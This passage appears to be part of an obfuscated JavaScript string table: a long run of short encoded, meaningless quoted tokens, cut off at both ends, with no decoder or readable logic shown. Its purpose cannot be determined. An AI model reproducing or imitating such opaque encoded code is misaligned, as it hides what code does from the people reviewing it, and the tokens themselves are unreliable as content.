uIpdMG','mmoFdmkaca','WRpdLWlcQxq','W5ddV8k/W49i','WPDyWQxdO8or','dxGaiCoj','WPjVaN3cIG','WQldHb/cU2q','W44UWPtcR8k+','W7n6W7xdRCkc','WPRcTmk3gmk0','WOfKc2hcNq','W6aUWRldKNW','WPtcLMlcJ24','WOlcKrJcVbm','mW1pWQnZ','WQqvqZNdMa','W6XQjCk1WOu','WQdcI8kYW7ju','W5DqWPSSW5y','wmkUWOLLW7S','WQGrWQnrgG','uCoSd8kKmG','WQVcQmkrlmkj','WOBdRq/dNSk+','WQaPW7W9bq','WQ/cQCkKbMi','pgxdRSk7qW','g00cmSor','W6hcK8ksWQBdPW','qSo7heOS','ugfVW6Dv','WRu5WR1Tna','lbKdW6iP','iZeOW4SS','W7uPWRRdS8ki','WQ7dPrpdHCk8','W716W7xdISkE','W7LNWR5KW4i','ACkoyezp','W5hcSIFdO8oO','WP3cVCkiWRVcTG','WPRcGCopFSoX','FmoQW5hdOtW','AxTEjmoz','v8omW6FdPqa','W7XleSkRW7a','nmkTW7VdHSoC','WRGjWOzTba','W5jjq27cNq','W4xcUdxdUCo1','WO3cLSk0WRZcNa','WPJdHrxdNSku','W6XPbmk7WRW','qCovW6lcKCom','bWZcRfZdPa','W7XaWR5KW4i','fmocn8kdhG','WPS8WRSToW','D8o8W5ddGq4','W4dcPcVdOSoH','W5dcNSkoWPfu','WQirwtxdMa','WRHOrSkzWQK','W6uMW5lcNeu','WQNcRw7cHw0','W7eMW47cNKy','WQmkxc3dIq','qCoUfKqL','px0DhCo/','d8kwW5hdH8o+','Bmk3W7ddSJ8','WPFcLgBcMgK','Ff5SW4va','hanQfSoQ','WPldMs3dOmk1','gmoxWO7dGwK','WOJdU3ZcOsK','WQWUW44YAa','v8oiW67cP8of','WPdcINJcL3u','wmo4cSkKla','W4JdItmjW4W','zCoqW7j5bW','W6BdIa92W4G','cCkVW5FdQmoh','WPnIevJcTa','WPfwlvlcGa','cXVcQfJdRW','WPFdTcFcIKe','WOi9qCkuW6u','WPVdGHZdJSks','pcCyeCoC','lSk9W6ddLmob','WOlcLrtcUJe','W57dQmkuW7bg','umonW6Cqpa','zHxdLCoDzG','jIWFkCoJ','fWpcN3tdIW','eqrtiSoL','W6XUeaZcIW','WPD8zmk9WQO','W7fHgrBcJW','WP/dT8kWWOFcLq','W63dOmkmW6zP','WRFcG8oUlCkz','guqalSon','r8oWW4ddSqC','W53cOCojW74E','kSoGgCk+','oJrabCoc','W4xcJmoUW7Ci','WQeUBSkpW60','Emkls1TV','stqtW752','W7K8W4JcPKO','aSo6WOldVf4','FCoykuOw','WQmtyH7dIG','W6bXhrVcJq','W6BdQXjZW5S','W7acWPhdRCkK','W4rOmSkHWOK','dNVcPCkkxa','WPtcKSkpk8kF','WPtdVY3cP3i','WQJcQCoqsmoU','WQBcH8kNmKS','tCoXW6BcP8on','WPn1auFcKW','lc/cNL/dGa','WRDmWQJdGSoA','W6ddLt9IWQC','iSoBWOFdSfu','W7NdISk6W4y','W5ZdOSkkW6Lj','W6K1WOBdPe8','W6H6WOBdSmoZ','W7roBmkbWRS','nX4kW6i0','W5DScaVcGG','WOHjbdtcPW','W59CWQ5TW5K','W6irWORcR8kC','WQTezhtdSa','hrVcQ1ZdRG','i8kkWQrVW5m','W5pdQIzTW4m','W4tdQYr1W4G','W6ZdLc5RWQq','W7BdOXvwW5a','s8kWWQnrW54','WQGSy8kmW7G','WRBdRHddJmk/','W4i1yYBcUq','W6bigXNcQG','W5i5W5GVFG','WPdcIWlcSY8','buibpSop','s8otW63cNmov','WORcSvxcKuq','W6i9W5dcG0S','aLOApCoD','WOO3W6etga','WRBdLr3cTwu','WQ4FW407pW','WRZdKH3dGSkz','bmohlSkmha','WQGSBmkiW60','WRNcR2pcS3e','WOiXvrNdKW','W4NdLmkzW6Xh','W5NcKmo9W6aj','WRm6W5C6zW','WQfIjNlcOG','WP5xWRJdNCog','WPfOrSk9WRq','WP41W5KVaa','zCoTW7DWiG','WOPbzmk1WQG','W5H0kmkHWPC','W4KPWRtdMxS','tSkAW7ldPmoU','iZCiW5uT','W4edWORdLSkf','W6eTWQZcLwq','WQtcGCo9vmoL','uqCGW4v+','WOVcMSkmWQBcMa','W6a9wYZdRW','WPpcMmkyae4','nSkRW7/dLmov','W5bUdSkmWRK','txXxW5Xy','W5pdQmkDW6Tv','W5WTWQ/cOK4','jConWQxdKLe','lXOvW747','W5BcNmk4WRJdIa','WOGhsmk8W5u','W6JcKmkSWRVdKW','WOGvsZ7dQa','WOOPFdpdSG','omozWPtdS28','WQ7cJmknWP3cTq','WQldKf3cNCkkWPOcimkooSoWsW','cWvNbCoQ','W4dcOmklWPhdRG','jSorWONdO0C','W441WRxdJmkT','gqhcVNpdIG','CSkbw1XS','b0ikjCok','t8kQWObWW7q','W5pcHmoOW4iT','W4aqWRBdSSkF','WPD9axVcMq','tmoKW4BcHCk/','WP/cGCkhj8kC','pr8AW5yR','k3SGimoP','fcz7bCoz','W4pdV8kpW45y','W4fBuvlcLq','WOZcHwpcG3K','W4NdUsTIW4e','hhxdNmk9va','W74PyG3dOa','BmoOf8kRcW','WQGVWPXllG','oslcPvldJa','smoZfLC/','WOD6WRBdKCom','BZqpW617','W4xcJ8kUWRFdKq','WRONW7aUaa','W6HlgrVdQa','W7agWQ/cOMm','WPpcOqtcPbi','cxGycmoC','WRlcPKZcRuS','CSoUyxTT','WPuZW4OiDq','W6PJpZBdVG','x8o7fSkSjG','W6n1eHJcGW','WOJcHrRcVYa','W4tcMtRdQSoS','WP92CcVdNG','pCoaWOBdVv8','W4xcVYZdLSoZ','bqD3b8o8','WQ03W4WKEG','WPHccHpdNa','DCowW53cKmo1','gdNcLfpdPW','ySkiWO5tW7u','oSkRW7JdHSol','WQVcHCoGtSoL','WPLTfbVdGa','qgnrW4TN','WQKZvCkBW60','FIpdMmoaya','W4lcNmk+WQFdMW','W4BdSZnWW4a','W6HUaqZcIq','W70XgHFcLa','WQ7dMqxcUgy','s8oPW6RcRCoh','z8kStxT8','W5maWOpdLCkc','WRGjW6jeCa','W4ijwJu','W7aKW5pcGfS','WQ0tBmktW40','WO3cVmoHymoS','W5FcJmoGW4is','xGJdNSojua','mqCbW7yK','WRZcOmkYWONcLG','bZ3cRwtdHq','tXmvW452','WQWjW6jeva','wxTnW4r4','WO1efcJdHa','W6a2zaVcHG','WPrUc3ZcHq','W7lcR8oPW54l','W4eVrrpcIW','WPNcKqFcVc4','WRe9D8krW6C','W4BcHCoAW78l','WQBcMCkLeuq','WR7cP8kXbmk1','lmo3WOpdR38','WOHcj3JcLW','WPfdCSkCWQK','W6DVdGFcLq','W7fQWRPpW7C','WQBdMHFdGSkE','sCoHeSk9pW','c2ZdMSkJuq','WONcKHhcUci','WQ3dHZFdICkM','W5pdVCkrW7fp','WQZcJcxdKuG','k3TrfCo1','smkZWRX0W6S','W5RcQI7dTSo0','W4vexfBcIW','W6ffgSkbWR4','imogWPNdSea','tSk8WPL9W7m','W4aaWP7dLh8','r8kdWR9dW4G','WRNdRXRdNSkC','WO/cKmkBomkk','cgtdNCkZsa','W4hdRmkeWPfo','WRZcNSk3lSkC','xrtdLmo2Fa','WRFcRNZcQsO','v8ksWRrLW6m','umoIW67cMCou','WRZcMSoZw8oY','W7NcVG3dISok','dJC1W5nt','WPiHFmkkW4a','WRJdLXZcVx4','WQ/dS8o/nSoS','W74OWPFdObG','ud4ZW6C0','WPJcLSkoWR7cKa','nreHW7uv','qCoNbuCW','WOxcJSkvWR/cIG','W6mWzb7cKa','WP1fxCkoWQu','WQWFvdZdJW','W6b/eWNcLW','W70LW4NcK0S','WQy/cSktW5G','W5udWP3dGxe','Fmk+WOr5W7G','bL3dH8k/BW','aHD2dCo4','rmoYW6xcVSo1','jmoWfSk5jG','x8krdIW1','W4tcICoSW6ex','WP8cqZddIG','W5ZcISoTW6Of','W78QzdVdPq','W4hdRZP0W4y','wCoWW6hcVCoo','WOOzWPT7eG','W7pdT8kCWOhcNW','WQLMFYddQq','WP1ebHZdNa','WQmSqmk7W6C','W7muwtBcMW','beRdUCkJtG','W4BcGSoGW7Kn','CqZcNNJdUW','rmoiW5bBiW','fdyIW74U','WO3cLw3cKNC','WQamxbFdIW','WQTmz8k8WQG','WOaAWOjDgq','WRj9dN/cHW','gH/cUf3dVG','kHtcUcZcGG','WRtcUMJcIHa','WPrafXZdGW','k8k8W7BdImoo','WPLXdxxcNq','zCozW7rmpW','qmoaW6tdLHC','WOJcISkbkmkC','W5tdO8kpW45j','W4WZWQ/dHSkY','W4uPW77dONm','W4zJWPLjW4e','W4OqWPVdKxu','W54aW6pcKuS','W7ZdP8kzW7rt','qhXfW4XV','b0eol8ob','WPJdHMxcOCkw','WODzpHhdOq','W4LLWPvgW7K','W5KcurNcSG','WPDsWOddISor','WQxdVWNdJSk+','WQFdRY/dNSkX','B8okW6HYoa','WO3cLxxcMNy','W4RcUJ3dRSoH','pCooWQ7dGfi','kSk5W7pdOSoH','W6TuaXhcJG','WQa4WQDPfa','WO3cHSk8eK8','smofWOZcVte','WOKwWO1Aaa','bmkdlfjg','W4NcPc3dU8o2','WOtcMSkgWQxcKW','W5XVj0/cPrPWWPfUWPXEfq','W64RqrBdVa','WRC1W4e4Ca','WO58CmkOWRK','WOldGHpcI1a','W7S0FWFcJq','brxcV2NdJG','WOTCWRBdHmoa','DSknsLzB','W4pcK8k2WR7dPG','k8oMvSkViW','v3HHW49M','W67cT1pdUrm','mZ7cOwZdSG','W6/dGmkMW4Tc','WOirvSkiW6m','jhOwW7LC','W5rLkCkXWPm','tdhdQmoWxq','W7qVW5VcK3K','iX8aW7y5','f2WkfSow','aCorpmkkbq','W6hcNSktWPtdPa','uSocW69LbW','pmoVWOddRM8','vSoEW4hdPr0','WQhcU8kGWQVcJW','W65ViwBdQW','W7JdTmkXW6Xs','WQFcLSkljmk5','WQhcT8kgkSk1','W50OWORdOwi','W5DEwK3cIq','WRpcPCowDSoS','mSkSW7RdMmoE','WRFdU8ohk1a','ySoagCkqfa','WO/cTmk3gmkw','veH0W6bA','WOO8tSkzW50','ubyLW4nf','WRiwqCkzW7G','sgvhW5XJ','xComW6JdHrG','W6jJdrBcKq','tb7dQSkusG','WOlcK8kAnCkp','WOTbWQBdNSoo','dCojkCkPga','rmkHWOL6W6C','W4TQuLBcQW','x8kXWP55W6a','p8o3WO3dIu4','W4/cI8kTWRddHq','W7jHoXxcJq','WOL4kNFcOW','zJ0iW6Hi','W5pdRYzZW6C','W7O9W4FcN14','iWGzW7iO','smo+neOf','W7DUjJtcPW','WOjyDSkkWQq','gYD0dCo/','WO0nWPjzhG','luRdUCkDyG','BCo+nJLj','WQepW48NdW','W4BcJ8oZW7eb','W6jubW3cHW','W5CfWRFdLSkF','WPapWPLlaG','gcRcQK/dHG','aCoioSknea','W7y9W6JcK2W','WOyNW5OZkW','BH/dLCkuzW','j3OJb8o4','xmkPWPDXW7y','r8kIWP5gW6m','WQGTW4GOFG','q8onW5pdKqC','xSo9heKM','x8oyW6NdMGW','WRy5W40JEa','jNJcKMBdRq','v8oKW7VcRmos','W5RdRYT9W4C','WOdcL8k9huG','x8opl3yQ','WPz/ESkIWR0','W4eBWPtdJ8kr','DZGSW4H8','WQSBqSkZW6W','W5JdQ8kwW7rr','W6yXzrpcJW','u8oZfSk6nG','WQyCrc3dKW','W7eVttldUa','zSoUrfPW','aMpdHSkMxq','W78aWPRdSCkg','W5ddQY9IW5W','WP4vWQznba','kM7cSfVdTa','WOpcHg7cLxW','W6RdOmksW71k','vmovW4tcUse','WPVdHdddQ8kL','ar7dGfVdLW','WQuSv1xdLW','krCfW6SY','W4e3CbRcIW','lCocW4BcHCk/','s8keE3z5','WOuWCmk+W64','FmosW5pdGs8','WOxcImkSdMW','W4jlx07cOG','umoRW6dcPSoj','uCoNW7hcOSob','WO1/b2/cHq','WPBcK3JcLxW','FavEl8op','WPKpW68tBq','iu0dmSoX','vmoUgLSH','WRNcJSkJWRNcNG','WOVcRCoTnCki','W7XaWPjnW7y','WPJcGSo3ASo9','W7NcIGRdOmoU','W5FcVd/dOmoU','W5GdWOldHSkr','sSkXCvyh','W5ZcUmkzWO3dTW','jSogdSk/pa','qmoTW77cSmoi','rCkAW7ddHSoO','W4LFqfFcLG','WR9ovCk1WR8','wSo2eSkWiW','WO9vw8odWQK','dmoFmSkzcG','wcNdTSoSxG','WPaRWO5EpW','x0nYW5zT','eSkSW5ddNmoF','a3JdJCkmwa','W5tcMSoZW6mn','WRfslLNcPG','thzuW5HY','FSkAi8kQfG','W5hdIYz2W48','WQNcSwtcKfm','dCohvSkkfq','nstcJ0ZdGa','CSo1W6hcRCoa','W5BdSCkAW7zw','kXKCdCoG','lwWBmCoA','smkKWRX2W7a','WRRcSqxcJYi','W705W5FcK0W','WRXsWRRdN8oY','WR8twZNdLW','faxcVfZdOG','WP8gW6FdUKO','WRFcICoTvCoI','WRVcR8onWP0r','f3ZdPCkRqW','rSoTbCkXbW','CSoqW5j4dW','umoqW6hdLrq','ud3dSCoXwG','WO5dcrJdMq','W43dTmkXWPpdIa','eSoPeCkzaG','WRn9WQBdM8oh','imohWONdPeK','WQmzWOjbia','W4PUWPPmW7y','WPhcHahcGZW','WPPEbH/dIG','WRO3D8kkW58','W6jOhaVcIG','jCoBWO/dO1W','WPxcSCk5cfe','ACkdrKnZ','WQSwBmkfW6W','W4ThW5VcLMS','W74PzdtdTW','lSk4W6ldH28','W7CJWQ3dR8kn','tmoOfeCQ','W57dPmknW7Lw','WQL4vSkEWOG','WQRcK8kleMu','W4GTuI7dOG','WRaXFCkjW7u','W6xcMr3dGCoD','W5b4jSkZWPS','W5/dSmk3W7jL','W6tdVXPKW4C','W5rVWPnnW6O','W7Gze1RcHq','WPNdLsxcNLy','W5VcH8okW5Wa','W7vNxu3cNG','bb3cGNFdIG','WQS+W4mVEa','WO5bESk5WQ0','Cmozmweg','WQugW6abfW','CCozlNCu','WOzIbxlcGa','W5ucWOFdIxu','frL6b8o3','W5JcICk/WRRdGq','tCkntMb6','W5xdGGRcVhK','pr9Id8oJ','W4ijWRFdJ8k6','WQu0W5iUhq','WO/cO8kji8kP','W4LZWO9eW6K','WPL5cHpdNq','W5DlWRLZW4q','W43dLmkjW6Pg','W7xdLmkkWPfI','fadcTgJdJW','E1buW4bb','W4ZcTCksW5hdIa','WQNdUCoWWO1A','r8kXWRXGW7q','WOVcHSkMe1q','WOtcKa/cKf4','W5KaWOldUmkT','WR16hs7dQW','WP95ySkuWQS','W5qUWRldMvm','jmoIWQ7dL08','WRNcN8oGtSoM','W4ylWP3dHmk/','zIBdKSoyDW','WRq/W5aIAa','gtOSW5u/','FCkftv5Y','FSkltLvL','W5WKWPBdL24','W4nyWOLtW74','emoGh8kFkG','W4mnWO/dICkm','WRFdTIxcV2e','fadcT17dUW','hGJcNh/dTW','WQbHpt/dGG','WPNcLxBcKg8','lmodvSk5fq','WR3dIbFdGCkF','WPNcLaJdKtC','WOZcMmoCxmoW','W7BcHaddGmok','WQ82cSkQW4C','ECkSqfDd','WOWtyrldJG','bghcGLFdOq','WQZdPSoiumo1','W7NcMsJdOCoA','WRNdMH/cUMm','WObdfK/cNa','uCo4W77cVCod','n8ooWOxdVfe','WObxzmk9WOu','W6KmnCkbWOC','W6CKW5lcKKa','Ec/cU1dcUa','WOpcHMlcJN8','vCo3W7dcUSos','uCkpaSohgq','W6WZwI/dHa','WPlcJHNcJG0','WQSIu8k6W6y','ECoMkwSS','WQGVWQ4MbG','W5uxWO7dG8ks','WQCqW5m4gq','W4LQWPjjW7q','W7pcM8kiWQJcIG','i8kfWQizW4q','WPFcIrZcSZW','WRKOW6O8FG','thPtW597','E8oeW6H8iG','WO7dUNldG0e','W4FcOsRdRSoG','W4nXCwNcGq','dKaAimoC','W5vyxfpcNW','WOCRya7dRW','W78XDHdcJq','W5P8WPHvW6i','WPWyWPOMoW','BN9vWQbc','ymoWW7zXoa','CcqdW7L7','W7WJBbxcKa','WQSWW4iJBG','WPhcOCo6ESob','vSksBuqe','W6OXW4VcHvK','WRdcG8o9umoS','W7vlWPboW7S','l8orWOFdV1q','uHNdImo8pW','umolW7VdVb8','W4SYoXhdSa','WOxcHmkjjmku','WPOHqdZdHq','W7SxWRtdR8kN','lCoHhCkBjG','WOb4ySkCWOG','WPxcGvdcJMC','W5WtWPJdGgu','c14cimoj','WRvGW7L8bW','WONcGmkaWQFcIq','oSkWW7BdH8on','WRrBWPVdGCoV','tSoLW7NcQCop','W4hcLSoMW7G1','WQtdHZhdJSkE','zCkhWR90W54','rSk8WOT7W6S','c2W9iCoC','W5DaWQ9oW6C','WQjhm1RcQq','WQGAyIhdJa','WOBcO8kgkJS','tCoQW6VcOmoq','WQJcNSo9vCo9','W43cMSo5W70+','vCoRW5VcR8oJ','W7FdISkhW5fL','W6WXrdFdTG','dYq9W6q7','WO51uCkEWR4','cJFcJ1BdPq','CGyGW4Td','WO3cSNdcJ3y','BmoqW4/cRmoD','lNOgdCo4','fYxcGfJdRa','ahNdOSkADW','rSocW45ugG','D8kirfDW','W4aDW4NcRLO','WQ0ryINdSW','wGldO8oosW','W78XzWhcKa','qcxdL8otCa','aahcUMBdKW','WRNdJZhdN8kH','WPnJch7cNa','WP3cGqVdHbm','W4TOcmkVWQ4','WRrpBSoXW5G','vN9vW41W','WQ90WQldT8oK','W4rSj8kQWPy','WPxcHmkQc1q','W5usFbpcKW','WOXrWQ7dMCof','W43dNJbWW6G','W5X2o8kZWOC','W7mZWPpdHSkt','W7ngiSk1WRi','W4dcImoGW7qo','WQ/cKmkgkwq','vbmUW4Xn','WQuPW5WLFa','W4D+WOvkW7q','WQK4WQvHjW','WPrKlhdcVG','WP7cSSoTkSk4','W5hcHSoaWOTQ','smoIW7ZcSmoD','beuClCoj','W6uWyqRcHW','WQOdW6q9cW','WQy5W48PEG','W454k8kHWPC','W5DIWOXaW6y','W6fQfbFdTW','WPWSualcSG','W4lcNCkKWQxdKW','qCoOffC3','WQZdMalcRMa','xCoPc0G2','gguMkSoQ','ESohW5DKpa','W5xdGYLWW4O','h0SGcSot','CrFcMNldGG','qCkGWO97W6K','pbGFW6O3','WO7dUZJdRSk/','W6FcJCkaWO42','WOKoWRrfoq','W6u5W43cPMS','WRdcH8oli8oI','vHq2W4ja','WP9lcWRdKq','WPJcGCkwWRxcIW','DLDTW6Ld','W7ldRCkgW4Xo','s8oGguWt','nY7cNg/dQG','W4HQimkQWQW','hXrJeSo8','WPhcSrxcUs4','rmkPWP5HW7S','WOhcMmkwWQJcKW','WRTVrSkQWPu','WQFdPaJdN8kH','W6jkwftcLa','W60GrcVdVG','gt0BWOKL','WObgWRRdMmoB','tSkssfLG','DXOyW4GI','fX3cU1ddMG','fd3cRxpdGq','WOWVWPTPeq','WPxcLYpcJZe','WQVcKSoRsCo9','W6i4W7BdRSkT','WPpcLbhcPIa','WQGcW5y+ha','W58UzIxdPG','w8oNd1OS','W7xcMYRcLmkw','W6ZdLbPwW40','WQxdRCkJk1O','uCoIfeGJ','xmoafmkWiG','W5tcOIhdVSoQ','WPpcJ8kKfvO','WOr+WRSgjW','mmoqWO/dRvq','WO3cMHtcRtC','WPZcG8kuWRJcLW','BSkOWQj8WP8','krqlW6u3','WRaGA8kEW7i','W7ldTZLQW44','wIRdSSoGxq','W79YcbBcHW','W4qzgt3cPG','xCk/WOT1W7W','igCzsSoa','W6i2zdJdSq','W5qnWPRdNwm','WQ/cRvxcP1m','BZGdW55g','v8otW6tdNWK','pKGblCoC','w8oSW73cSSox','gb9QcCoQ','WPuOW5W+xW','W44jx1pdHW','WRhcGMJcGgu','W4ueWRnoW5y','W5GBWQRdJCkB','wSkJWPP0W6q','W5xdNGtcGxq','grtcSw7dTG','D8oNhKq2','WQmBqSkfW5G','W47cK8oUW6G3','WONcICkSa0K','WRhcJWdcIdu','W5NdHGVdMCk5','W61IdhxcGW','tCoTW4ZdMsS','W69SWOhdRSkT','sCopcuSv','W4NcNmkVWQRdJa','WOKzaeFcLW','oCovWR3dSu0','tmoBC0ue','W4yqW5tcNfa','W5GFzY7dPq','mSobkCkThG','WRZcNSklfCkQ','WPddHrVcJ08','aHtcO1VdSG','WR7cTcpcOaO','W5vHWP1iW6G','WPZcJmkeWRRcGW','A8krCeWe','w8ogngaX','xSoGcSkUiG','j8k9W6/dVmoi','WRhcLxBcJ2C','nCohWPVdQ1i','ftXJW6y3','WPPjfa/dMG','W4JdTmkjWPtcUa','W59OWQW3eG','W5rSWO5WW7S','W4SFWPFdU3W','WPFcJmkSceO','W5KnWQldHmoL','WQi8xr/dLq','W5jZWO9lW6C','aWzReCoR','WPhdSZhcH1a','otdcS1ddGW','WQqYzCkzW6m','ceBdQCkmsq','WP3cJrdcRYq','WPBcL8kfnSks','WQJcKmoGvmoX','wL7dJ8osqa','WR5IwSkMWRi','kJ0vW4Kq','pMW9emoG','WRTBFmkFW5i','W7DJdqFcLa','uchdRCoPwa','W5tcG8kVWRtdJa','umkKz1vE','W5q7wvddPW','W4emWORdImkc','W45UlSkGWPy','WPqUrqJdHa','WPRcLWxcQcK','W5ldUZriW68','WPjKc2lcGq','tJZdUSoRwG','WOBcI3JcK20','DCoNgCkBja','W6RdMvbsW4m','W4DMmSkUWPC','WRZdVrpdGmkY','hKCUlmor','rSoDbmkTnW','tCoblZK2','W4CoWP/dHhW','b23dImkaEq','W7NdTSkFW7fZ','W5DYnCkKWO4','u8oPWOFcU8oc','tgTmW4n2','W7RdLHfQW6C','vYGaW4bJ','WOdcHGdcUZW','W6esW7jTW7G','ECowdSkyea','WRxdSWFdM8k8','mCobWPxdOK0','v0POW4v7','WOHzbqVdIa','vmkTWOvTW6K','WOxcVSknWQdcOa','nbeyW7eX','W5/dTmkpW7DB','W6atWR/dVLi','W50aWO/dJ8ki','tYqsW49J','cGtcRvldRW','gWBcSvhdVq','W6ehWR9UW4e','WODEWP7dHSoa','fH/cPvJdPa','W4lcPdNdVCo+','nsaKW4qV','WRpdOrldHmkZ','W4/cISoQW7Gl','WQ0+BSkfW6u','pSopWR3dLe8','WQ83rcNdRG','i8kkWQrvW5q','W7ZcSs7dQCoP','WPdcQNxcS18','W4LcrepcKa','o8oVWQxdTKS','W4hdTITUW5O','WO4nWP9eha','kSoDWOhcTSk1','pSovWPtdJJ0','D8ozW6jUoG','mWSEW7i+','W6tdQZujW4m','eXr+n8oP','W6hcGSkMWQ/dHa','pLOefCom','WQ8TWQDlea','WR59WR9UW50','W6nYgHhcTa','WPz0gwFcNG','W5G3WO7dPmkL','hX59emoU','W4igWOpdLgu','F1zHW69u','WQBdMhddGSkf','W5L4mCkAW6y','W5dcG8oOW7KY','WPNcI8owxCok','hKyDmmoi','W7uXybdcLW','WR0FW4i4ka','WPLIaeFcHq','cWGBW5yT','WOJcKCk5eKC','oWSiW7mV','WQipstxdLW','WQL6dqRdGq','j8oHgSk7mq','WRyMrSkvW4u','WQWOW404AW','cSoMf8kuFa','W5OtWPddGSkz','g8ovnmkvgq','wJZdSmoZxq','aGbQeSod','WOTdFmkLWRO','W7hcRu3cR2tcKhu','ECkRnmk2oW','CCoPcMWa','W47dUW9LW54','WQBdRq/dGSkK','WOXUwSk6WOO','WO9qhbFdOW','W7G+W73dVfK','vCkLWOj1W6u','W4ZdSSkzW5PZ','WQ3cHXRcIw0','W4zqueJcIW','W6JdRuujW6u','WQFdRHpdH8k0','W63cKmkkkc4','BmoTW5VcPSop','W6BcTCkpWQNcKq','W7vHabhcJG','E8kpBSkfmW','WOXyy8k+WPO','W5WfWP7dKmkF','W4ilWQRdLCkf','oGxcH3FdOq','W41wxfpcGq','smkMWOtcTmk9','WO0jWQzraG','WO9pBCkUWRu','W6O9wcRdPq','WRugW5W9hW','W6esW7jTW6m','i8o4C0C/','gt0fW68O','BKSUW5rJ','oCkxW5VdImoR','ymooWOFcNCov','W7yRuJRdVW','fHXMh8oV','WRKsW7yVzq','W4mvWO3dHSke','W7zhdJJcTW','tCo6W43cUIW','WQ7dScdcVx8','W4uFWONdMx4','WONcTCkcWP3cSa','W4Ljrf3cGa','vmoYevuY','rX4PW4fc','WR7cJGpdQ8ox','WRS1W44Zta','WQJcMSoSxCoO','A3TtW4fY','WR5jfs7dQW','W7WXW5BcHe4','srLmW6zG','gHhcVLVdUW','WQP5WQldVmoY','WOS5zJBdQa','W4lcLmoJW6ip','hL5Hkmo1','W5NdSHNdICkC','z8o8W5ldUcW','zCogW6TRiq','W7CidblcNa','W4hcM8kLWQxdHW','zmosW7BdLqK','W6i+qdZdUq','WOpcG8kwWQhcLa','zmkeWQH5W4m','cCkkW7ddN8oH','W6BcTCkxWOxcUW','xxfsW4jL','eX9Je8o5','gX7cRv7dOG','W6X3gWtcIW','W6tcJrZdMW','awhdHCk5xq','aqn6bCoS','W4L1yeRcNq','W44rWP7dMw4','WPBcQSkBcmko','iHKuW6m3','tCo7lejg','WONcJNJcJw8','WPTogHhdIa','W5FdRJHZW48','WPFcQCkGjwu','WO/cNSkMlSkO','WPVcICkanmky','zGKtW41z','WQHdmbldVa','W5RdQs5TW4i','WOXKkhhcLa','W4GRWQhdUxa','W5meW4tcJ2u','WQ3dNaWCWQC','W7a/W4RcN0C','WO1bWP7dH8ob','dwxdH8k+xq','W7KXW4ZcMeW','W6GLEXpcKW','WOhcR3ZcUc0','WRhcJSo/s8oH','y3KTW7TN','WQ4bumkEW4e','WORcJadcRrC','ASoEcxS9','WRuSW5OYDW','WQPNjulcVa','W4NdTmkKWRRdIG','WQy3vCkDW7i','WR0pW5iUbq','W5uoqa','WOO3rtBdSG','W74crJVcOW','WRddVWJdRmoE','tmo9c0WG','g2ddNCk8uW','ghOEsSoE','WRupW7LYnG','mmkOW4BdMCoi','WQVcHSo1uSoJ','W5DEqflcGW','fKuAlSoq','sSoEhNS1','tZpdTSoWwW','W5ifWPBdHCkp','W5eRvJtdTG','WOlcJmk7aum','WRGOW4S5Ba','i8oYWPNdGuq','WQelW4uGca','WONcHCkTaeK','vCoWW4hcJCos','WQNdMaBcQhS','W4Gldd7cKW','W59gFvBcHq','W65iW57cOmkH','W787rdBdTG','WR7dONddQSkL','FmkXWPT7W7O','WPCvC23dVCk3BmosWQBcJx4y','W4TNqelcKa','WQapW5G8cW','WPevA8k9W70','aGjWnCoz','WRddGaVcPMm','WQFdVGBdM8kE','WR7dIr/cRMi','W7m/qYRdRq','WRddIbNdOmkJ','WPfyjxlcKW','i8oNdSk0fa','tIGoW6Xw','WPRdPbNcRee','W53cHCoGW6us','WOxcHCkNdSk1','WR5LWOTTW5K','tHS7W4vg','W68/uXNdHa','WOOiWOryhW','w8kVywfh','WQ3cRmo+W4lcKa','W5xcQsddTSo0','W6vywhlcKG','WP3cLXJcRcS','WQxcLgJcIu8','W4tcRYRdNSoP','WRSqxcZdLG','W7fQeIJcHa','eZahW6Sz','ESodW6NdNX4','W7G+W77dS2i','W7xcRqpdISov','gWC5W6S5','W7VdU8kfW5WT','WOy7W4eIra','wmo/dmkJjq','WPzyCSkKWQK','WQldUrtdHmkY','W5C9EepcRG','ACooW6fRmG','WOikWPfqhG','mdbabCoz','dNSBoSkf','W5LRWRvJW7m','WRyIW5CUbG','W4xcVIZdRCoU','WQqossldIG','dKGdmCoi','W78rW6RcNeq','WRJdHq3cVNK','eaZcUuldOG','WOfyWQNdMCod','wCoJbuqL','eCkTs1Pf','WObderNdOW','d8oocCkqcG','W6KfWPRdONe','W5vViSknWOK','WOiCWPjBha','W7uVzZFcSG','xmkOy2zP','WP9mD8k5WQG','w31qW5HZ','WQvNiMBcHG','BCkrw1b4','wIddQSoSwa','dXCyW7ui','tbiPW45o','WOBdSZldHCkN','bWNcU2JdJW','W5D2zLRcSW','nSoek8kJfG','dr3cQKFdOa','WOayWOrDpa','WQ3dLsVcOgW','W4zOWPnmW7q','W7/cJaRdRSom','WO1cgHpdGW','EmksWRqzW4q','WPpcK8k4dvi','v8oeW58qgq','oComWOhdR14','W4zurflcNG','eaVcVu/dLG','WPjgg2xcHq','W4PBCvNcKW','nrT6e8o3','WRFcISkZevC','Ed7dQ8oova','WQL/FxNcOG','WPVdVJFdGCk+','iSkoW4pdMmo2','W51hteJcHq','W7qKsmofWQi','tJpdOCo3xG','aWxcO3ddHa','WPxdJIZdN8k6','W5DNomkTWOC','W6RdRsP9W4e','dWhcRepdPq','W5dcJ8oJW7ex','gqpcUwZdSG','WQhdNXVcUgu','W5lcQ8o7W7yu','rqvpW4XJ','WPCms8kfW7S','WO7cHmoJu8ox','W7xcSr3dUSoQ','wXpdLmoxkq','W78YxsNdSW','vmkuWPDdW4G','DIakW5Pk','W74eFX3cRW','ltZcK3a','WR8FWQjfaq','W4VcSCohWQ3cRq','W5/dOSkeW75u','WOZcOCo8ESo2','W4PgWO1oW54','jcRdJSo/Eq','WRy9ysNdQa','CceiW6fo','W5KsDa/dTG','W5xdTXHlW4G','W7mMhCogWQC','W7OJBahcMq','tWhdTmo4xa','WPtdMtFdV8ke','jJztkSoG','bSocl8kmhG','W4xcVYJdQmo7','WOb0ESk/WQK','WOFcM3VcOfG','EbJcM1xdLG','W7qGW5dcHMW','x8oTmwST','wXyNW5PD','W44eWP7dMCke','W4udWONdIhK','W6GTW5lcM0i','WP3cK8kmWR7cJq','maSbW6SU','WR7cHaBdTSoA','W57dOmkrW7bo','fqD8hmo6','W7zOnSozW7m','WRy0WPXyoq','WRm+W4GLBW','tSkQWOT0W6u','W4NdRmksW6Lk','WPBcI2tcINy','WO9/CCkOWQO','DSo2W6hcUJG','WOmCrCkTW7C','xZhdQConqq','W7WRzHhcGW','tSo9c0KQ','WOpcLmkmWQBcGq','nmkUW7BdVmon','eZJcL2ZdSG','WPz0gMxcGa